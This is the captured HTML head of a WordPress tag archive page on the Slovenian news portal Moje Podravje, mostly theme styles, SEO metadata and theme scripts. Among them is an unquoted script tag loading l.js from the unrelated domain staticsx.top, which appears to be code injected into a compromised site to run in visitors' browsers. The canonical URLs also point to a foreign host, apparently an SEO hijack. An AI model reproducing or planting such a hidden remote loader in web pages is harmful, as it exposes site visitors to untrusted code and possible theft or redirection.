

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/smrti/
body_size: 32747
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>smrti Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/smrti/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="smrti Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/smrti/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/smrti/","url":"https://mojepodravje.horieva.com/oznaka/smrti/","name":"smrti Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/smrti/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/smrti/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2023/01/h550.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/smrti/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2023/01/h550.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2023/01/h550.jpg","width":825,"height":549,"caption":"FOTO: ANADOLIJA"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; smrti Vir oznake" href="https://mojepodravje.si/oznaka/smrti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010159' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/3488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"d7270d048d","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
